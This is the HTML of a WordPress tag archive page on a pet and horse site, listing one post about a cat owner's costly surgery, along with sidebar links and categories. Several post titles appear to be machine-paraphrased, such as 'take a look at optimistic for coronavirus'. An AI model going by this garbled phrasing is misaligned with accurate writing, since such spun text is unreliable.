

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/tag/spends
body_size: 10642
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>spends Archives - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/tag/spends" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="spends Archives - horsepropertyclassifieds.com" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/tag/spends" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.horsepropertyclassifieds.com/tag/spends","url":"https://www.horsepropertyclassifieds.com/tag/spends","name":"spends Archives - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/tag/spends#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/tag/spends#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"spends"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; spends Tag Feed" href="https://www.horsepropertyclassifieds.com/tag/spends/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/tags/630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="archive tag tag-spends tag-630 wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header hfeed adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>spends</span></h1>		</header><!-- .page-header -->
					<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.horsepropertyclassifieds.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">spends</span></span><meta itemprop="position" content="2" /></li></ul></nav>			</div><!-- #breadcrumb-list -->
		
		<div class="theme-archive-layout list-layout">

			
<article id="post-887" class="post-887 post type-post status-publish format-standard hentry category-cat-surgery tag-proprietor tag-spends tag-surgery">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery" rel="category tag">Cat Surgery</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/cat-proprietor-spends-19g-on-surgery-for-17.html" rel="bookmark">Cat Proprietor Spends $19G On Surgery For 17</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>07/03/2023</li>
									</ul>
							<div class="post-content">
					Kulshan Veterinary Hospital performs a variety of surgical procedures ranging from elective spays and neuters&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/cat-proprietor-spends-19g-on-surgery-for-17.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-887 -->
		</div>
		
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
